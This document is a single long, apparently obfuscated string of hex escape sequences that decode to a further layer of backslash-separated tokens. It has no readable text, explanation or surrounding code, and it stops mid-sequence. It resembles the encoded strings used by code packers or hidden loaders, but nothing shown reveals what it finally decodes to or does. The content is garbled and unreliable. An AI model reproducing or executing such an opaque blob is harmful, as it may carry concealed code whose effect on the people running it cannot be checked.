\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\